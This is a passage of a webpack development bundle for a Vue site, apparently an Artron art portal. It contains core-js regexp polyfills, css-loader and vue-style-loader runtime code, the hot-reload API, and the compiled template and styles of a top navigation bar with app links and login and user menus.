  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var regexpExec = __webpack_require__(/*! ./_regexp-exec */ "./node_modules/core-js/modules/_regexp-exec.js");
__webpack_require__(/*! ./_export */ "./node_modules/core-js/modules/_export.js")({
  target: 'RegExp',
  proto: true,
  forced: regexpExec !== /./.exec
}, {
  exec: regexpExec
});


/***/ }),

/***/ "./node_modules/core-js/modules/es6.regexp.match.js":
/*!**********************************************************!*\
  !*** ./node_modules/core-js/modules/es6.regexp.match.js ***!
  \**********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var anObject = __webpack_require__(/*! ./_an-object */ "./node_modules/core-js/modules/_an-object.js");
var toLength = __webpack_require__(/*! ./_to-length */ "./node_modules/core-js/modules/_to-length.js");
var advanceStringIndex = __webpack_require__(/*! ./_advance-string-index */ "./node_modules/core-js/modules/_advance-string-index.js");
var regExpExec = __webpack_require__(/*! ./_regexp-exec-abstract */ "./node_modules/core-js/modules/_regexp-exec-abstract.js");

// @@match logic
__webpack_require__(/*! ./_fix-re-wks */ "./node_modules/core-js/modules/_fix-re-wks.js")('match', 1, function (defined, MATCH, $match, maybeCallNative) {
  return [
    // `String.prototype.match` method
    // https://tc39.github.io/ecma262/#sec-string.prototype.match
    function match(regexp) {
      var O = defined(this);
      var fn = regexp == undefined ? undefined : regexp[MATCH];
      return fn !== undefined ? fn.call(regexp, O) : new RegExp(regexp)[MATCH](String(O));
    },
    // `RegExp.prototype[@@match]` method
    // https://tc39.github.io/ecma262/#sec-regexp.prototype-@@match
    function (regexp) {
      var res = maybeCallNative($match, regexp, this);
      if (res.done) return res.value;
      var rx = anObject(regexp);
      var S = String(this);
      if (!rx.global) return regExpExec(rx, S);
      var fullUnicode = rx.unicode;
      rx.lastIndex = 0;
      var A = [];
      var n = 0;
      var result;
      while ((result = regExpExec(rx, S)) !== null) {
        var matchStr = String(result[0]);
        A[n] = matchStr;
        if (matchStr === '') rx.lastIndex = advanceStringIndex(S, toLength(rx.lastIndex), fullUnicode);
        n++;
      }
      return n === 0 ? null : A;
    }
  ];
});


/***/ }),

/***/ "./node_modules/core-js/modules/es6.regexp.search.js":
/*!***********************************************************!*\
  !*** ./node_modules/core-js/modules/es6.regexp.search.js ***!
  \***********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var anObject = __webpack_require__(/*! ./_an-object */ "./node_modules/core-js/modules/_an-object.js");
var sameValue = __webpack_require__(/*! ./_same-value */ "./node_modules/core-js/modules/_same-value.js");
var regExpExec = __webpack_require__(/*! ./_regexp-exec-abstract */ "./node_modules/core-js/modules/_regexp-exec-abstract.js");

// @@search logic
__webpack_require__(/*! ./_fix-re-wks */ "./node_modules/core-js/modules/_fix-re-wks.js")('search', 1, function (defined, SEARCH, $search, maybeCallNative) {
  return [
    // `String.prototype.search` method
    // https://tc39.github.io/ecma262/#sec-string.prototype.search
    function search(regexp) {
      var O = defined(this);
      var fn = regexp == undefined ? undefined : regexp[SEARCH];
      return fn !== undefined ? fn.call(regexp, O) : new RegExp(regexp)[SEARCH](String(O));
    },
    // `RegExp.prototype[@@search]` method
    // https://tc39.github.io/ecma262/#sec-regexp.prototype-@@search
    function (regexp) {
      var res = maybeCallNative($search, regexp, this);
      if (res.done) return res.value;
      var rx = anObject(regexp);
      var S = String(this);
      var previousLastIndex = rx.lastIndex;
      if (!sameValue(previousLastIndex, 0)) rx.lastIndex = 0;
      var result = regExpExec(rx, S);
      if (!sameValue(rx.lastIndex, previousLastIndex)) rx.lastIndex = previousLastIndex;
      return result === null ? -1 : result.index;
    }
  ];
});


/***/ }),

/***/ "./node_modules/css-loader/index.js?!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&":
/*!**************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/css-loader??ref--8-oneOf-1-1!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src??ref--8-oneOf-1-2!./node_modules/sass-loader/dist/cjs.js??ref--8-oneOf-1-3!./node_modules/cache-loader/dist/cjs.js??ref--0-0!./node_modules/vue-loader/lib??vue-loader-options!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& ***!
  \**************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

exports = module.exports = __webpack_require__(/*! ../../../node_modules/css-loader/lib/css-base.js */ "./node_modules/css-loader/lib/css-base.js")(false);
// imports


// module
exports.push([module.i, ".topNav[data-v-6a3c9752] {\n  background-color: #262626;\n  line-height: 42px;\n}\n.topNav .pw[data-v-6a3c9752] {\n    display: -webkit-box;\n    display: -ms-flexbox;\n    display: flex;\n    -webkit-box-pack: justify;\n        -ms-flex-pack: justify;\n            justify-content: space-between;\n}\n.topNav .topLeft[data-v-6a3c9752] {\n    width: 700px;\n}\n.topNav a[data-v-6a3c9752] {\n    color: #fff;\n    position: relative;\n    padding-right: 10px;\n    margin-right: 10px;\n}\n.topNav a[data-v-6a3c9752]:hover {\n    color: #0F820C;\n}\n.topNav a[data-v-6a3c9752]:after {\n    height: 14px;\n    width: 1px;\n    display: block;\n    position: absolute;\n    content: '';\n    background-color: #fff;\n    right: 0;\n    top: 50%;\n    -webkit-transform: translateY(-50%);\n            transform: translateY(-50%);\n}\n.topNav a[data-v-6a3c9752]:last-child {\n    padding-right: 0;\n    margin-right: 0;\n}\n.topNav a[data-v-6a3c9752]:last-child:after {\n    display: none;\n}\n.topNav .topRight[data-v-6a3c9752] {\n    width: 430px;\n    text-align: right;\n    display: -webkit-box;\n    display: -ms-flexbox;\n    display: flex;\n    -webkit-box-pack: end;\n        -ms-flex-pack: end;\n            justify-content: flex-end;\n}\n.topNav .topRight a[data-v-6a3c9752] {\n      display: -webkit-box;\n      display: -ms-flexbox;\n      display: flex;\n      -webkit-box-align: center;\n          -ms-flex-align: center;\n              align-items: center;\n}\n.topNav .topRight a img[data-v-6a3c9752] {\n        width: 24px;\n        height: 24px;\n        margin-right: 8px;\n}\n.topNav .toutiaoBox[data-v-6a3c9752], .topNav .tuluBox[data-v-6a3c9752] {\n    position: relative;\n    color: #fff;\n    padding-right: 10px;\n    margin-right: 10px;\n}\n.topNav .toutiaoBox[data-v-6a3c9752]:after, .topNav .tuluBox[data-v-6a3c9752]:after {\n    height: 14px;\n    width: 1px;\n    display: block;\n    position: absolute;\n    content: '';\n    background-color: #fff;\n    right: 0;\n    top: 50%;\n    -webkit-transform: translateY(-50%);\n            transform: translateY(-50%);\n}\n.topNav .topLogin[data-v-6a3c9752] {\n    cursor: pointer;\n    color: #fff;\n}\n.topNav[data-v-6a3c9752] .el-dropdown {\n    color: #fff;\n}\n.topNav[data-v-6a3c9752] .el-dropdown .el-dropdown-link {\n      width: 30px;\n      height: 30px;\n}\n.topNav[data-v-6a3c9752] .el-dropdown .el-dropdown-link img {\n        width: 30px;\n        height: 30px;\n        -o-object-fit: cover;\n           object-fit: cover;\n        border-radius: 50%;\n        overflow: hidden;\n}\n.topNav .top-person .beforeLogin[data-v-6a3c9752] {\n    padding-right: 0;\n    margin-right: 0;\n}\n.topNav .top-person .beforeLogin[data-v-6a3c9752]:after {\n    display: none;\n}\n", ""]);

// exports


/***/ }),

/***/ "./node_modules/css-loader/lib/css-base.js":
/*!*************************************************!*\
  !*** ./node_modules/css-loader/lib/css-base.js ***!
  \*************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

/*
	MIT License http://www.opensource.org/licenses/mit-license.php
	Author Tobias Koppers @sokra
*/
// css base code, injected by the css-loader
module.exports = function(useSourceMap) {
	var list = [];

	// return the list of modules as css string
	list.toString = function toString() {
		return this.map(function (item) {
			var content = cssWithMappingToString(item, useSourceMap);
			if(item[2]) {
				return "@media " + item[2] + "{" + content + "}";
			} else {
				return content;
			}
		}).join("");
	};

	// import a list of modules into the list
	list.i = function(modules, mediaQuery) {
		if(typeof modules === "string")
			modules = [[null, modules, ""]];
		var alreadyImportedModules = {};
		for(var i = 0; i < this.length; i++) {
			var id = this[i][0];
			if(typeof id === "number")
				alreadyImportedModules[id] = true;
		}
		for(i = 0; i < modules.length; i++) {
			var item = modules[i];
			// skip already imported module
			// this implementation is not 100% perfect for weird media query combinations
			//  when a module is imported multiple times with different media queries.
			//  I hope this will never occur (Hey this way we have smaller bundles)
			if(typeof item[0] !== "number" || !alreadyImportedModules[item[0]]) {
				if(mediaQuery && !item[2]) {
					item[2] = mediaQuery;
				} else if(mediaQuery) {
					item[2] = "(" + item[2] + ") and (" + mediaQuery + ")";
				}
				list.push(item);
			}
		}
	};
	return list;
};

function cssWithMappingToString(item, useSourceMap) {
	var content = item[1] || '';
	var cssMapping = item[3];
	if (!cssMapping) {
		return content;
	}

	if (useSourceMap && typeof btoa === 'function') {
		var sourceMapping = toComment(cssMapping);
		var sourceURLs = cssMapping.sources.map(function (source) {
			return '/*# sourceURL=' + cssMapping.sourceRoot + source + ' */'
		});

		return [content].concat(sourceURLs).concat([sourceMapping]).join('\n');
	}

	return [content].join('\n');
}

// Adapted from convert-source-map (MIT)
function toComment(sourceMap) {
	// eslint-disable-next-line no-undef
	var base64 = btoa(unescape(encodeURIComponent(JSON.stringify(sourceMap))));
	var data = 'sourceMappingURL=data:application/json;charset=utf-8;base64,' + base64;

	return '/*# ' + data + ' */';
}


/***/ }),

/***/ "./node_modules/current-script-polyfill/currentScript.js":
/*!***************************************************************!*\
  !*** ./node_modules/current-script-polyfill/currentScript.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

// document.currentScript polyfill by Adam Miller

// MIT license

(function(document){
  var currentScript = "currentScript",
      scripts = document.getElementsByTagName('script'); // Live NodeList collection

  // If browser needs currentScript polyfill, add get currentScript() to the document object
  if (!(currentScript in document)) {
    Object.defineProperty(document, currentScript, {
      get: function(){

        // IE 6-10 supports script readyState
        // IE 10+ support stack trace
        try { throw new Error(); }
        catch (err) {

          // Find the second match for the "at" string to get file src url from stack.
          // Specifically works with the format of stack traces in IE.
          var i, res = ((/.*at [^\(]*\((.*):.+:.+\)$/ig).exec(err.stack) || [false])[1];

          // For all scripts on the page, if src matches or if ready state is interactive, return the script tag
          for(i in scripts){
            if(scripts[i].src == res || scripts[i].readyState == "interactive"){
              return scripts[i];
            }
          }

          // If no match, return null
          return null;
        }
      }
    });
  }
})(document);


/***/ }),

/***/ "./node_modules/vue-hot-reload-api/dist/index.js":
/*!*******************************************************!*\
  !*** ./node_modules/vue-hot-reload-api/dist/index.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var Vue // late bind
var version
var map = Object.create(null)
if (typeof window !== 'undefined') {
  window.__VUE_HOT_MAP__ = map
}
var installed = false
var isBrowserify = false
var initHookName = 'beforeCreate'

exports.install = function (vue, browserify) {
  if (installed) { return }
  installed = true

  Vue = vue.__esModule ? vue.default : vue
  version = Vue.version.split('.').map(Number)
  isBrowserify = browserify

  // compat with < 2.0.0-alpha.7
  if (Vue.config._lifecycleHooks.indexOf('init') > -1) {
    initHookName = 'init'
  }

  exports.compatible = version[0] >= 2
  if (!exports.compatible) {
    console.warn(
      '[HMR] You are using a version of vue-hot-reload-api that is ' +
        'only compatible with Vue.js core ^2.0.0.'
    )
    return
  }
}

/**
 * Create a record for a hot module, which keeps track of its constructor
 * and instances
 *
 * @param {String} id
 * @param {Object} options
 */

exports.createRecord = function (id, options) {
  if(map[id]) { return }

  var Ctor = null
  if (typeof options === 'function') {
    Ctor = options
    options = Ctor.options
  }
  makeOptionsHot(id, options)
  map[id] = {
    Ctor: Ctor,
    options: options,
    instances: []
  }
}

/**
 * Check if module is recorded
 *
 * @param {String} id
 */

exports.isRecorded = function (id) {
  return typeof map[id] !== 'undefined'
}

/**
 * Make a Component options object hot.
 *
 * @param {String} id
 * @param {Object} options
 */

function makeOptionsHot(id, options) {
  if (options.functional) {
    var render = options.render
    options.render = function (h, ctx) {
      var instances = map[id].instances
      if (ctx && instances.indexOf(ctx.parent) < 0) {
        instances.push(ctx.parent)
      }
      return render(h, ctx)
    }
  } else {
    injectHook(options, initHookName, function() {
      var record = map[id]
      if (!record.Ctor) {
        record.Ctor = this.constructor
      }
      record.instances.push(this)
    })
    injectHook(options, 'beforeDestroy', function() {
      var instances = map[id].instances
      instances.splice(instances.indexOf(this), 1)
    })
  }
}

/**
 * Inject a hook to a hot reloadable component so that
 * we can keep track of it.
 *
 * @param {Object} options
 * @param {String} name
 * @param {Function} hook
 */

function injectHook(options, name, hook) {
  var existing = options[name]
  options[name] = existing
    ? Array.isArray(existing) ? existing.concat(hook) : [existing, hook]
    : [hook]
}

function tryWrap(fn) {
  return function (id, arg) {
    try {
      fn(id, arg)
    } catch (e) {
      console.error(e)
      console.warn(
        'Something went wrong during Vue component hot-reload. Full reload required.'
      )
    }
  }
}

function updateOptions (oldOptions, newOptions) {
  for (var key in oldOptions) {
    if (!(key in newOptions)) {
      delete oldOptions[key]
    }
  }
  for (var key$1 in newOptions) {
    oldOptions[key$1] = newOptions[key$1]
  }
}

exports.rerender = tryWrap(function (id, options) {
  var record = map[id]
  if (!options) {
    record.instances.slice().forEach(function (instance) {
      instance.$forceUpdate()
    })
    return
  }
  if (typeof options === 'function') {
    options = options.options
  }
  if (record.Ctor) {
    record.Ctor.options.render = options.render
    record.Ctor.options.staticRenderFns = options.staticRenderFns
    record.instances.slice().forEach(function (instance) {
      instance.$options.render = options.render
      instance.$options.staticRenderFns = options.staticRenderFns
      // reset static trees
      // pre 2.5, all static trees are cached together on the instance
      if (instance._staticTrees) {
        instance._staticTrees = []
      }
      // 2.5.0
      if (Array.isArray(record.Ctor.options.cached)) {
        record.Ctor.options.cached = []
      }
      // 2.5.3
      if (Array.isArray(instance.$options.cached)) {
        instance.$options.cached = []
      }

      // post 2.5.4: v-once trees are cached on instance._staticTrees.
      // Pure static trees are cached on the staticRenderFns array
      // (both already reset above)

      // 2.6: temporarily mark rendered scoped slots as unstable so that
      // child components can be forced to update
      var restore = patchScopedSlots(instance)
      instance.$forceUpdate()
      instance.$nextTick(restore)
    })
  } else {
    // functional or no instance created yet
    record.options.render = options.render
    record.options.staticRenderFns = options.staticRenderFns

    // handle functional component re-render
    if (record.options.functional) {
      // rerender with full options
      if (Object.keys(options).length > 2) {
        updateOptions(record.options, options)
      } else {
        // template-only rerender.
        // need to inject the style injection code for CSS modules
        // to work properly.
        var injectStyles = record.options._injectStyles
        if (injectStyles) {
          var render = options.render
          record.options.render = function (h, ctx) {
            injectStyles.call(ctx)
            return render(h, ctx)
          }
        }
      }
      record.options._Ctor = null
      // 2.5.3
      if (Array.isArray(record.options.cached)) {
        record.options.cached = []
      }
      record.instances.slice().forEach(function (instance) {
        instance.$forceUpdate()
      })
    }
  }
})

exports.reload = tryWrap(function (id, options) {
  var record = map[id]
  if (options) {
    if (typeof options === 'function') {
      options = options.options
    }
    makeOptionsHot(id, options)
    if (record.Ctor) {
      if (version[1] < 2) {
        // preserve pre 2.2 behavior for global mixin handling
        record.Ctor.extendOptions = options
      }
      var newCtor = record.Ctor.super.extend(options)
      record.Ctor.options = newCtor.options
      record.Ctor.cid = newCtor.cid
      record.Ctor.prototype = newCtor.prototype
      if (newCtor.release) {
        // temporary global mixin strategy used in < 2.0.0-alpha.6
        newCtor.release()
      }
    } else {
      updateOptions(record.options, options)
    }
  }
  record.instances.slice().forEach(function (instance) {
    if (instance.$vnode && instance.$vnode.context) {
      instance.$vnode.context.$forceUpdate()
    } else {
      console.warn(
        'Root or manually mounted instance modified. Full reload required.'
      )
    }
  })
})

// 2.6 optimizes template-compiled scoped slots and skips updates if child
// only uses scoped slots. We need to patch the scoped slots resolving helper
// to temporarily mark all scoped slots as unstable in order to force child
// updates.
function patchScopedSlots (instance) {
  if (!instance._u) { return }
  // https://github.com/vuejs/vue/blob/dev/src/core/instance/render-helpers/resolve-scoped-slots.js
  var original = instance._u
  instance._u = function (slots) {
    try {
      // 2.6.4 ~ 2.6.6
      return original(slots, true)
    } catch (e) {
      // 2.5 / >= 2.6.7
      return original(slots, null, true)
    }
  }
  return function () {
    instance._u = original
  }
}


/***/ }),

/***/ "./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true&":
/*!*********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/cache-loader/dist/cjs.js??ref--0-0!./node_modules/vue-loader/lib??vue-loader-options!./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true& ***!
  \*********************************************************************************************************************************************************************************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "render", function() { return render; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "staticRenderFns", function() { return staticRenderFns; });
var render = function () {
  var _vm = this
  var _h = _vm.$createElement
  var _c = _vm._self._c || _h
  return _c("div", { staticClass: "topNav" }, [
    _c("div", { staticClass: "pw" }, [
      _c(
        "div",
        { staticClass: "topLeft" },
        [
          _vm._l(_vm.topnavList, function (item, i) {
            return [
              _c(
                "a",
                {
                  key: i,
                  attrs: {
                    href: _vm.showWater ? "javascript:;" : item.url,
                    target: "_blank",
                  },
                },
                [_vm._v(_vm._s(item.name))]
              ),
            ]
          }),
        ],
        2
      ),
      _vm._v(" "),
      _c("div", { staticClass: "topRight" }, [
        _c(
          "a",
          {
            staticClass: "toutiaoApp",
            attrs: {
              href: _vm.showWater
                ? "javascript:;"
                : "https://artexpress.artron.net/download/express",
              target: "_blank",
            },
          },
          [
            _c("img", {
              attrs: {
                src: __webpack_require__(/*! ../../assets/imgs/logo_toutiao.png */ "./src/assets/imgs/logo_toutiao.png"),
                alt: "",
              },
            }),
            _vm._v("\n                艺术头条"),
          ]
        ),
        _vm._v(" "),
        _c(
          "a",
          {
            staticClass: "tuluApp",
            attrs: {
              href: _vm.showWater
                ? "javascript:;"
                : "https://artexpress.artron.net/download/tulu",
              target: "_blank",
            },
          },
          [
            _c("img", {
              attrs: {
                src: __webpack_require__(/*! ../../assets/imgs/logo_tulu.png */ "./src/assets/imgs/logo_tulu.png"),
                alt: "",
              },
            }),
            _vm._v("\n                雅昌拍卖图录"),
          ]
        ),
        _vm._v(" "),
        _c(
          "a",
          {
            attrs: {
              href: _vm.showWater
                ? "javascript:;"
                : "https://cloud.artron.net/",
              target: "_blank",
            },
          },
          [_vm._v("云艺+")]
        ),
        _vm._v(" "),
        _c(
          "a",
          {
            attrs: {
              href: _vm.showWater
                ? "javascript:;"
                : "https://artbase.artron.net",
              target: "_blank",
            },
          },
          [_vm._v("Artbase")]
        ),
        _vm._v(" "),
        _c(
          "div",
          { staticClass: "top-person" },
          [
            _vm.uid <= 0
              ? _c(
                  "a",
                  {
                    staticClass: "beforeLogin",
                    attrs: { href: "javascript:;" },
                    on: { click: _vm.gotoLogin },
                  },
                  [_vm._v("登录")]
                )
              : _vm._e(),
            _vm._v(" "),
            _vm.uid > 0
              ? _c(
                  "el-dropdown",
                  [
                    _c("span", { staticClass: "el-dropdown-link" }, [
                      _c("img", { attrs: { src: _vm.headerImg, alt: "" } }),
                    ]),
                    _vm._v(" "),
                    _c(
                      "el-dropdown-menu",
                      { attrs: { slot: "dropdown" }, slot: "dropdown" },
                      [
                        _c("el-dropdown-item", [
                          _c("dl", { staticClass: "personHeader" }, [
                            _c("dt", [
                              _c("img", {
                                attrs: { src: _vm.headerImg, alt: "" },
                              }),
                            ]),
                            _vm._v(" "),
                            _c("dd", [_vm._v(_vm._s(_vm.personName))]),
                          ]),
                        ]),
                        _vm._v(" "),
                        _c("el-dropdown-item", [
                          _c(
                            "a",
                            {
                              attrs: {
                                href: _vm.showWater
                                  ? "javascript:;"
                                  : "//member.artron.net",
                              },
                            },
                            [_vm._v("用户中心")]
                          ),
                        ]),
                        _vm._v(" "),
                        _c("el-dropdown-item", [
                          _c(
                            "a",
                            {
                              attrs: {
                                href: _vm.showWater
                                  ? "javascript:;"
                                  : "//passport.artron.net/my/chgpasswd/",
                              },
                            },
                            [_vm._v("修改密码")]
                          ),
                        ]),
                        _vm._v(" "),
                        _c("el-dropdown-item", [
                          _c(
                            "a",
                            {
                              staticClass: "exit",
                              attrs: { href: "javascript:;" },
                              on: { click: _vm.exit },
                            },
                            [_vm._v("退出登录")]
                          ),
                        ]),
                      ],
                      1
                    ),
                  ],
                  1
                )
              : _vm._e(),
          ],
          1
        ),
      ]),
    ]),
  ])
}
var staticRenderFns = []
render._withStripped = true



/***/ }),

/***/ "./node_modules/vue-loader/lib/runtime/componentNormalizer.js":
/*!********************************************************************!*\
  !*** ./node_modules/vue-loader/lib/runtime/componentNormalizer.js ***!
  \********************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return normalizeComponent; });
/* globals __VUE_SSR_CONTEXT__ */

// IMPORTANT: Do NOT use ES2015 features in this file (except for modules).
// This module is a runtime utility for cleaner component module output and will
// be included in the final webpack user bundle.

function normalizeComponent (
  scriptExports,
  render,
  staticRenderFns,
  functionalTemplate,
  injectStyles,
  scopeId,
  moduleIdentifier, /* server only */
  shadowMode /* vue-cli only */
) {
  // Vue.extend constructor export interop
  var options = typeof scriptExports === 'function'
    ? scriptExports.options
    : scriptExports

  // render functions
  if (render) {
    options.render = render
    options.staticRenderFns = staticRenderFns
    options._compiled = true
  }

  // functional template
  if (functionalTemplate) {
    options.functional = true
  }

  // scopedId
  if (scopeId) {
    options._scopeId = 'data-v-' + scopeId
  }

  var hook
  if (moduleIdentifier) { // server build
    hook = function (context) {
      // 2.3 injection
      context =
        context || // cached call
        (this.$vnode && this.$vnode.ssrContext) || // stateful
        (this.parent && this.parent.$vnode && this.parent.$vnode.ssrContext) // functional
      // 2.2 with runInNewContext: true
      if (!context && typeof __VUE_SSR_CONTEXT__ !== 'undefined') {
        context = __VUE_SSR_CONTEXT__
      }
      // inject component styles
      if (injectStyles) {
        injectStyles.call(this, context)
      }
      // register component module identifier for async chunk inferrence
      if (context && context._registeredComponents) {
        context._registeredComponents.add(moduleIdentifier)
      }
    }
    // used by ssr in case component is cached and beforeCreate
    // never gets called
    options._ssrRegister = hook
  } else if (injectStyles) {
    hook = shadowMode
      ? function () {
        injectStyles.call(
          this,
          (options.functional ? this.parent : this).$root.$options.shadowRoot
        )
      }
      : injectStyles
  }

  if (hook) {
    if (options.functional) {
      // for template-only hot-reload because in that case the render fn doesn't
      // go through the normalizer
      options._injectStyles = hook
      // register for functional component in vue file
      var originalRender = options.render
      options.render = function renderWithStyleInjection (h, context) {
        hook.call(context)
        return originalRender(h, context)
      }
    } else {
      // inject component registration as beforeCreate hook
      var existing = options.beforeCreate
      options.beforeCreate = existing
        ? [].concat(existing, hook)
        : [hook]
    }
  }

  return {
    exports: scriptExports,
    options: options
  }
}


/***/ }),

/***/ "./node_modules/vue-style-loader/index.js?!./node_modules/css-loader/index.js?!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&":
/*!****************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-style-loader??ref--8-oneOf-1-0!./node_modules/css-loader??ref--8-oneOf-1-1!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src??ref--8-oneOf-1-2!./node_modules/sass-loader/dist/cjs.js??ref--8-oneOf-1-3!./node_modules/cache-loader/dist/cjs.js??ref--0-0!./node_modules/vue-loader/lib??vue-loader-options!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& ***!
  \****************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// style-loader: Adds some css to the DOM by adding a <style> tag

// load the styles
var content = __webpack_require__(/*! !../../../node_modules/css-loader??ref--8-oneOf-1-1!../../../node_modules/vue-loader/lib/loaders/stylePostLoader.js!../../../node_modules/postcss-loader/src??ref--8-oneOf-1-2!../../../node_modules/sass-loader/dist/cjs.js??ref--8-oneOf-1-3!../../../node_modules/cache-loader/dist/cjs.js??ref--0-0!../../../node_modules/vue-loader/lib??vue-loader-options!./topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& */ "./node_modules/css-loader/index.js?!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&");
if(typeof content === 'string') content = [[module.i, content, '']];
if(content.locals) module.exports = content.locals;
// add the styles to the DOM
var add = __webpack_require__(/*! ../../../node_modules/vue-style-loader/lib/addStylesClient.js */ "./node_modules/vue-style-loader/lib/addStylesClient.js").default
var update = add("3a22b5ca", content, false, {"sourceMap":false,"shadowMode":false});
// Hot Module Replacement
if(true) {
 // When the styles change, update the <style> tags
 if(!content.locals) {
   module.hot.accept(/*! !../../../node_modules/css-loader??ref--8-oneOf-1-1!../../../node_modules/vue-loader/lib/loaders/stylePostLoader.js!../../../node_modules/postcss-loader/src??ref--8-oneOf-1-2!../../../node_modules/sass-loader/dist/cjs.js??ref--8-oneOf-1-3!../../../node_modules/cache-loader/dist/cjs.js??ref--0-0!../../../node_modules/vue-loader/lib??vue-loader-options!./topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& */ "./node_modules/css-loader/index.js?!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&", function() {
     var newContent = __webpack_require__(/*! !../../../node_modules/css-loader??ref--8-oneOf-1-1!../../../node_modules/vue-loader/lib/loaders/stylePostLoader.js!../../../node_modules/postcss-loader/src??ref--8-oneOf-1-2!../../../node_modules/sass-loader/dist/cjs.js??ref--8-oneOf-1-3!../../../node_modules/cache-loader/dist/cjs.js??ref--0-0!../../../node_modules/vue-loader/lib??vue-loader-options!./topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& */ "./node_modules/css-loader/index.js?!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&");
     if(typeof newContent === 'string') newContent = [[module.i, newContent, '']];
     update(newContent);
   });
 }
 // When the module is disposed, remove the <style> tags
 module.hot.dispose(function() { update(); });
}

/***/ }),

/***/ "./node_modules/vue-style-loader/lib/addStylesClient.js":
/*!**************************************************************!*\
  !*** ./node_modules/vue-style-loader/lib/addStylesClient.js ***!
  \**************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return addStylesClient; });
/* harmony import */ var _listToStyles__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./listToStyles */ "./node_modules/vue-style-loader/lib/listToStyles.js");
/*
  MIT License http://www.opensource.org/licenses/mit-license.php
  Author Tobias Koppers @sokra
  Modified by Evan You @yyx990803
*/



var hasDocument = typeof document !== 'undefined'

if (typeof DEBUG !== 'undefined' && DEBUG) {
  if (!hasDocument) {
    throw new Error(
    'vue-style-loader cannot be used in a non-browser environment. ' +
    "Use { target: 'node' } in your Webpack config to indicate a server-rendering environment."
  ) }
}

/*
type StyleObject = {
  id: number;
  parts: Array<StyleObjectPart>
}

type StyleObjectPart = {
  css: string;
  media: string;
  sourceMap: ?string
}
*/

var stylesInDom = {/*
  [id: number]: {
    id: number,
    refs: number,
    parts: Array<(obj?: StyleObjectPart) => void>
  }
*/}

var head = hasDocument && (document.head || document.getElementsByTagName('head')[0])
var singletonElement = null
var singletonCounter = 0
var isProduction = false
var noop = function () {}
var options = null
var ssrIdKey = 'data-vue-ssr-id'

// Force single-tag solution on IE6-9, which has a hard limit on the # of <style>
// tags it will allow on a page
var isOldIE = typeof navigator !== 'undefined' && /msie [6-9]\b/.test(navigator.userAgent.toLowerCase())

function addStylesClient (parentId, list, _isProduction, _options) {
  isProduction = _isProduction

  options = _options || {}

  var styles = Object(_listToStyles__WEBPACK_IMPORTED_MODULE_0__["default"])(parentId, list)
  addStylesToDom(styles)

  return function update (newList) {
